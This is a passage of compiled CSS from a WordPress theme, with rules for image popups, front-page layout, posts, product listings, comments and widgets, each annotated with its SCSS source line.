  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

/* Main image in popup */
/* line 245, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
/* line 256, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-figure {
  line-height: 0;
}

/* line 258, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}

/* line 271, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

/* line 276, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-figure figure {
  margin: 0;
}

/* line 279, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

/* line 287, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}

/* line 294, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-image-holder .mfp-content {
  max-width: 100%;
}

/* line 297, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  /* line 304, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  /* line 307, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  /* line 309, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  /* line 312, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  /* line 315, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box;
  }
  /* line 323, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  /* line 325, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  /* line 328, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}

@media all and (max-width: 900px) {
  /* line 340, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  /* line 343, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  /* line 346, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  /* line 349, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}

/*--------------------------------------------------------------
13.2 Front Page
--------------------------------------------------------------*/
/* line 5, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
.panel-layout:nth-of-type(1) .panel-grid:nth-of-type(1) {
  position: relative;
}

/* line 7, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
.single-featured-image-header .box,
.single-featured-image-header .inner {
  position: absolute;
  bottom: 0;
}

/* line 10, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
.kp {
  position: absolute;
  bottom: 50px;
  z-index: 990;
  right: 0;
  width: 240px;
}

/* line 13, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
.kp.kp-olp {
  width: 320px;
}

/* line 14, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
.kp img {
  display: inline !important;
  width: auto !important;
  max-width: 100% !important;
  min-height: 60px;
}

@media only screen and (max-width: 1366px) {
  /* line 10, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
  .kp {
    max-width: 20%;
  }
  /* line 17, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
  .kp.kp-olp {
    max-width: 30%;
  }
}

@media only screen and (max-width: 1024px) {
  /* line 10, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
  .kp {
    bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  /* line 10, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
  .kp {
    bottom: 16px;
    max-width: 140px;
  }
  /* line 26, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
  .kp.kp-olp {
    max-width: 200px;
  }
}

@media only screen and (max-width: 480px) {
  /* line 10, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
  .kp {
    bottom: 10px;
    max-width: 100px;
  }
  /* line 32, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
  .kp.kp-olp {
    max-width: 150px;
  }
}

/* line 36, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
.noImg .kp {
  display: none;
}

/* line 38, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
.single-featured-image-header .kp {
  right: 71px;
}

@media only screen and (min-width: 1367px) {
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
  .single-featured-image-header .kp {
    left: 50%;
    margin-left: -612px;
    width: 1224px;
    text-align: right;
  }
}

@media only screen and (max-width: 1366px) {
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
  .single-featured-image-header .kp {
    right: 71px;
  }
}

@media only screen and (max-width: 1280px) {
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
  .single-featured-image-header .kp {
    right: 70px;
  }
}

@media only screen and (max-width: 1024px) {
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
  .single-featured-image-header .kp {
    right: 54px;
  }
}

@media only screen and (max-width: 767px) {
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
  .single-featured-image-header .kp {
    right: 32px;
  }
}

@media only screen and (max-width: 480px) {
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/content/_home.scss */
  .single-featured-image-header .kp {
    right: 15px;
  }
}

/*--------------------------------------------------------------
13.4 Posts
--------------------------------------------------------------*/
/* Post Landing Page */
/* line 7, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.sticky {
  position: relative;
}

/* line 11, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.post:not(.sticky) .icon-thumb-tack {
  display: none;
}

/* line 15, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.sticky .icon-thumb-tack {
  display: none;
}

/* line 19, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.page .panel-content .entry-title,
.page-title,
body.page:not(.iwelt-front-page) .entry-title {
  color: #474747;
}

/* line 25, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.entry-header .entry-title {
  padding-top: 0.25em;
  margin-bottom: 0.25em;
}

/* line 30, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.entry-content .entry-title {
  margin-top: 0;
}

/* line 34, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.entry-title a {
  color: #333333;
  text-decoration: none;
  margin-left: -2px;
}

/* line 40, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.entry-title:not(:first-child) {
  padding-top: 0;
}

/* line 44, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.entry-meta {
  color: #8b8b8b;
  font-size: 14px;
  font-weight: 400;
  padding-bottom: 0.25em;
}

/* line 51, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.entry-meta a {
  color: #8b8b8b;
}

/* line 55, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.byline,
.updated:not(.published) {
  display: none;
}

/* line 60, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.single .byline,
.group-blog .byline {
  display: inline;
}

/* line 65, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.pagination,
.comments-pagination {
  border-top: 1px solid #eeeeee;
  font-size: 12px;
  padding: 2em 0 3em;
  text-align: center;
}

/* line 73, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.pagination .icon,
.comments-pagination .icon {
  width: 0.666666666em;
  height: 0.666666666em;
}

/* line 79, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.comments-pagination {
  border: 0;
}

/* line 83, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.page-numbers {
  display: none;
  padding: 0.5em 0.75em;
}

/* line 88, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.page-numbers.current {
  color: #8b8b8b;
  display: inline-block;
}

/* line 93, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.page-numbers.current .screen-reader-text {
  clip: auto;
  height: auto;
  overflow: auto;
  position: relative !important;
  width: auto;
}

/* line 101, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.prev.page-numbers,
.next.page-numbers {
  background-color: #dddddd;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  display: inline-block;
  font-size: 24px;
  font-size: 1.5rem;
  line-height: 1;
  padding: 0.25em 0.5em 0.4em;
}

/* line 113, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.prev.page-numbers,
.next.page-numbers {
  -webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
  transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}

/* line 119, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.prev.page-numbers:focus,
.prev.page-numbers:hover,
.next.page-numbers:focus,
.next.page-numbers:hover {
  background-color: #8b8b8b;
  color: #ffffff;
}

/* line 127, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.prev.page-numbers {
  float: left;
}

/* line 131, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.next.page-numbers {
  float: right;
}

/* Aligned blockquotes */
/* line 137, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.entry-content blockquote.alignleft,
.entry-content blockquote.alignright {
  color: #666666;
  font-size: 13px;
  font-size: 0.8125rem;
  width: 48%;
}

/* Blog landing, search, archives */
/* line 147, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.blog .site-main > article,
.archive .site-main > article,
.search .site-main > article {
  padding-bottom: 2em;
}

/* line 153, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
body:not(.iwelt-front-page) .entry-header {
  padding: 1em 0;
}

/* line 157, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
body:not(.iwelt-front-page) .entry-header,
body:not(.iwelt-front-page) .entry-content,
body:not(.iwelt-front-page) #comments {
  margin-left: auto;
  margin-right: auto;
}

/* line 164, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
body:not(.iwelt-front-page) .entry-header {
  padding-top: 0;
}

/* line 168, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.blog .entry-meta a.post-edit-link,
.archive .entry-meta a.post-edit-link,
.search .entry-meta a.post-edit-link {
  color: #222222;
  display: inline-block;
  margin-left: 1em;
  white-space: nowrap;
}

/* line 177, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.search .page .entry-meta a.post-edit-link {
  margin-left: 0;
  white-space: nowrap;
}

/* line 182, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.taxonomy-description {
  color: #666666;
  font-size: 13px;
  font-size: 0.8125rem;
}

/* More tag */
/* line 190, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.entry-content .link-more a {
  background-color: #474747;
  border: 0;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  text-align: center;
  font-size: 16px;
  line-height: 1;
  padding: 1em 2.5em;
  text-shadow: none;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
  padding: 10px;
}

@media only screen and (max-width: 767px) {
  /* line 190, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
  .entry-content .link-more a {
    display: block;
  }
}

/* line 194, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.entry-content .link-more:before {
  content: "";
  display: block;
  margin-top: 1.5em;
}

/* Single Post */
/* line 211, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.single-featured-image-header {
  background-color: #fafafa;
  border-bottom: 1px solid #eeeeee;
}

/* line 216, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.single-featured-image-header > img {
  display: block;
  margin: auto;
}

/* line 221, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.page-links {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 800;
  padding: 2em 0 3em;
}

/* line 228, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.page-links .page-number {
  color: #8b8b8b;
  display: inline-block;
  padding: 0.5em 1em;
}

/* line 234, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.page-links a {
  display: inline-block;
}

/* line 238, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.page-links a .page-number {
  color: #222222;
}

/* Entry footer */
/* line 244, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.entry-footer {
  border-bottom: 1px solid #eeeeee;
  border-top: 1px solid #eeeeee;
  margin-top: 2em;
  padding: 2em 0;
}

/* line 251, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.entry-footer .cat-links,
.entry-footer .tags-links {
  display: block;
  font-size: 11px;
  font-size: 0.6875rem;
  font-weight: 800;
  letter-spacing: 0.1818em;
  padding-left: 2.5em;
  position: relative;
  text-transform: uppercase;
}

/* line 263, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.entry-footer .cat-links + .tags-links {
  margin-top: 1em;
}

/* line 267, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.entry-footer .cat-links a,
.entry-footer .tags-links a {
  color: #333333;
}

/* line 272, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.entry-footer .cat-links .icon,
.entry-footer .tags-links .icon {
  color: #8b8b8b;
  left: 0;
  margin-right: 0.5em;
  position: absolute;
  top: 2px;
}

/* line 281, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.entry-footer .edit-link {
  display: inline-block;
}

/* line 285, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.entry-footer .edit-link a.post-edit-link {
  background-color: #222222;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #ffffff;
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 800;
  margin-top: 2em;
  padding: 0.7em 2em;
  -webkit-transition: background-color 0.2s ease-in-out;
  transition: background-color 0.2s ease-in-out;
  white-space: nowrap;
}

/* line 303, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.entry-footer .edit-link a.post-edit-link:hover,
.entry-footer .edit-link a.post-edit-link:focus {
  background-color: #8b8b8b;
}

/* Post Formats */
/* line 310, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.blog .format-status .entry-title,
.archive .format-status .entry-title,
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/* line 317, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.format-quote blockquote {
  color: #333333;
  font-weight: 300;
  overflow: visible;
  position: relative;
}

/* line 324, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.format-quote blockquote .icon {
  display: block;
  height: 20px;
  left: -1.25em;
  position: absolute;
  top: 0.4em;
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
  width: 20px;
}

/* Post Navigation */
/* line 338, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.post-navigation {
  margin: 3em 0;
}

/* line 342, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.post-navigation .nav-links {
  padding: 1em 0;
  overflow: hidden;
  font-size: 14px;
}

/* line 346, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.post-navigation .nav-links * {
  color: #333333;
}

/* line 350, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.nav-previous a:before {
  content: "\f053";
  font-family: FontAwesome;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  padding-right: 6px;
  cursor: pointer;
}

/* line 355, html/wp-content/themes/wamustermann/assets/scss/content/_posts.scss */
.nav-next a:after {
  content: "\f054";
  font-family: FontAwesome;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  padding-left: 6px;
  cursor: pointer;
}

/* line 3, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.widget_product_widget .product-list .item {
  border-top: 1px solid #b0b0b0;
  margin-top: 30px;
  padding-top: 30px;
  overflow: hidden;
}

/* line 10, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.widget_product_widget .product-list .item.hentry .h4 {
  margin-top: 0;
  font-weight: 400;
}

/* line 15, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.widget_product_widget .product-list .item.hentry .categories {
  color: #8b8b8b;
  font-style: italic;
  margin: 10px 0;
}

/* line 25, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
article.type-product {
  padding-top: 30px;
}

/* line 29, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
article.type-product header p.h4 {
  margin-top: 10px;
}

/* line 34, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
article.type-product .row:nth-child(2) .related {
  border-top: 1px solid #b0b0b0;
  margin-top: 30px;
}

/* line 39, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
article.type-product ul.files {
  list-style: none;
  overflow: hidden;
}

/* line 45, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
article.type-product .entry-content h2.h3 {
  background-color: #f5f5f5;
  padding: 5px;
}

/* line 52, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
article.type-product .entry-content ul.links li.more-link:before {
  font-family: 'FontAwesome';
  content: '\f0da';
  padding-right: 5px;
}

/* line 63, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
article.type-product .link-more a:before {
  font-family: 'FontAwesome';
  content: '\f0da';
  padding-right: 5px;
}

/* line 71, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
article.type-product .features {
  padding: 10px 0 30px 0;
}

/* line 74, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
article.type-product .features ul {
  list-style-type: none;
  margin-left: 20px;
  padding-left: 0;
}

/* line 80, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
article.type-product .features ul li:before {
  font-family: 'FontAwesome';
  content: '\f00c';
  margin: 0 5px 0 -15px;
}

@media only screen and (min-width: 768px) {
  /* line 94, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
  .widget_product_widget .item.hentry .h3, .widget_site_widget .item.hentry .h3 {
    margin-top: 0;
  }
  /* line 98, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
  .widget_product_widget .item.hentry .categories, .widget_site_widget .item.hentry .categories {
    margin-top: 0;
  }
}

@media only screen and (min-width: 992px) {
  /* line 108, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
  article.type-product .desc {
    column-count: 2;
    column-gap: 30px;
  }
}

/* line 116, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.moreimages > div, .moreimages > figure, .related-products > div, .related-products > figure, .product-grid > div, .product-grid > figure {
  position: relative;
  overflow: hidden;
  line-height: normal;
  margin-top: 12px;
}

/* line 121, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.moreimages > div:before, .moreimages > figure:before, .related-products > div:before, .related-products > figure:before, .product-grid > div:before, .product-grid > figure:before {
  content: "";
  display: block;
  padding-top: 100%;
  /* initial ratio of 1:1*/
}

/* line 130, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.moreimages a, .related-products a, .product-grid a {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
}

/* line 138, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.moreimages a div, .related-products a div, .product-grid a div {
  display: inline;
}

/* line 143, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.moreimages figure a, .related-products figure a, .product-grid figure a {
  top: 6px;
  left: 6px;
  right: 6px;
  bottom: 6px;
}

/* line 150, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.moreimages img, .related-products img, .product-grid img {
  margin: 0 auto;
  height: auto;
  width: auto;
  max-width: 100%;
  max-height: 100%;
}

/* line 161, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.widget_site_widget .textimageitemlist {
  overflow: hidden;
}

/* line 164, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.widget_site_widget .textimageitemlist .item {
  border-top: 1px solid #b0b0b0;
  margin-top: 30px;
  padding-top: 30px;
  overflow: hidden;
}

/* line 168, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.widget_site_widget .textimageitemlist .item:first-child {
  margin-top: 0;
}

/* line 176, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.widget_site_widget .textimageitemlist .item.hentry .h4 {
  margin-top: 0;
  font-weight: 400;
}

/* line 181, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.widget_site_widget .textimageitemlist .item.hentry .categories {
  color: #8b8b8b;
  font-style: italic;
  margin: 10px 0;
}

/* line 188, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.widget_site_widget .textimageitemlist .item ul {
  padding: 10px 0;
}

/* line 194, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.widget_site_widget h2 {
  padding-top: 60px;
}

/* line 198, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.widget_site_widget h3 {
  padding-top: 30px;
}

/* line 202, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.widget_site_widget .textblock {
  padding-bottom: 30px;
}

/* line 206, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.widget_site_widget .sitegallery .item, .widget_site_widget .video {
  padding-bottom: 10px;
}

/* line 210, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.widget_site_widget .video a {
  text-align: center;
}

/* line 213, html/wp-content/themes/wamustermann/assets/scss/content/_products.scss */
.widget_site_widget .video a:after {
  content: url(assets/images/videopfeil.png);
  position: absolute;
  top: 42%;
  width: 100%;
  text-align: center;
}

/*--------------------------------------------------------------
13.5 Pages
--------------------------------------------------------------*/
/* line 5, html/wp-content/themes/wamustermann/assets/scss/content/_pages.scss */
.page-header {
  padding-bottom: 2em;
}

/* line 9, html/wp-content/themes/wamustermann/assets/scss/content/_pages.scss */
.page .entry-header .edit-link {
  font-size: 14px;
  font-size: 0.875rem;
}

/* line 14, html/wp-content/themes/wamustermann/assets/scss/content/_pages.scss */
.search .page .entry-header .edit-link {
  font-size: 11px;
  font-size: 0.6875rem;
}

/* line 19, html/wp-content/themes/wamustermann/assets/scss/content/_pages.scss */
.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/* 404 page */
/* line 30, html/wp-content/themes/wamustermann/assets/scss/content/_pages.scss */
.error404 .page-content {
  padding-bottom: 4em;
}

/* line 34, html/wp-content/themes/wamustermann/assets/scss/content/_pages.scss */
.error404 .page-content .search-form,
.search .page-content .search-form {
  margin-bottom: 3em;
}

/* line 39, html/wp-content/themes/wamustermann/assets/scss/content/_pages.scss */
.home h1 {
  margin-top: 0;
}

/*--------------------------------------------------------------
14.0 Comments
--------------------------------------------------------------*/
/* line 5, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
#comments {
  clear: both;
  padding: 2em 0 0.5em;
}

/* line 10, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.comments-title {
  font-size: 20px;
  font-size: 1.25rem;
  margin-bottom: 1.5em;
}

/* line 16, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.comment-list,
.comment-list .children {
  list-style: none;
  margin: 0;
  padding: 0;
}

/* line 23, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.comment-list li:before {
  display: none;
}

/* line 27, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.comment-body {
  margin-left: 65px;
}

/* line 31, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.comment-author {
  font-size: 16px;
  font-size: 1rem;
  margin-bottom: 0.4em;
  position: relative;
  z-index: 2;
}

/* line 39, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.comment-author .avatar {
  height: 50px;
  left: -65px;
  position: absolute;
  width: 50px;
}

/* line 46, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.comment-author .says {
  display: none;
}

/* line 50, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.comment-meta {
  margin-bottom: 1.5em;
}

/* line 54, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.comment-metadata {
  color: #767676;
  font-size: 10px;
  font-size: 0.625rem;
  font-weight: 800;
  letter-spacing: 0.1818em;
  text-transform: uppercase;
}

/* line 63, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.comment-metadata a {
  color: #767676;
}

/* line 67, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.comment-metadata a.comment-edit-link {
  color: #222;
  margin-left: 1em;
}

/* line 72, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.comment-body {
  color: #333;
  font-size: 14px;
  font-size: 0.875rem;
  margin-bottom: 4em;
}

/* line 79, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.comment-reply-link {
  font-weight: 800;
  position: relative;
}

/* line 84, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.comment-reply-link .icon {
  color: #222;
  left: -2em;
  height: 1em;
  position: absolute;
  top: 0;
  width: 1em;
}

/* line 93, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.children .comment-author .avatar {
  height: 30px;
  left: -45px;
  width: 30px;
}

/* line 99, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
  border: 1px solid #333;
  padding: 2px;
}

/* line 104, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.no-comments,
.comment-awaiting-moderation {
  color: #767676;
  font-size: 14px;
  font-size: 0.875rem;
  font-style: italic;
}

/* line 112, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.comments-pagination {
  margin: 2em 0 3em;
}

/* line 116, html/wp-content/themes/wamustermann/assets/scss/content/_comments.scss */
.form-submit {
  text-align: right;
}

/*--------------------------------------------------------------
15.0 Widgets
--------------------------------------------------------------*/
/* line 5, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
#secondary {
  padding-top: 1em;
  padding-bottom: 2em;
}

/* line 10, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget {
  padding-bottom: 0;
}

/* line 14, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
h2.widget-title {
  color: #222222;
  font-size: 14px;
  font-weight: 800;
  letter-spacing: 0.1818em;
  margin-bottom: 1.5em;
  text-transform: uppercase;
}

/* line 23, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_news_widget .widget-title {
  padding-top: 30px !important;
}

/* line 27, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget-title a {
  color: inherit;
}

/* widget forms */
/* line 33, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget select {
  width: 100%;
}

/* widget lists */
/* line 39, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget ul {
  list-style: none;
  margin: 0;
}

/* line 45, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.textwidget > ul,
.lsow-accordion .lsow-panel-content ul,
.lsow-text-content ul,
.widget .lsow-tab-panes ul,
.widget_product_widget ul,
.widget_site_widget ul {
  list-style: disc;
  overflow: hidden;
}

/* line 54, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.textwidget > ul li,
.lsow-accordion .lsow-panel-content ul li,
.lsow-text-content ul li,
.widget .lsow-tab-panes ul li,
.widget_product_widget ul li,
.widget_site_widget ul li {
  margin-left: 20px;
  padding-left: 0;
}

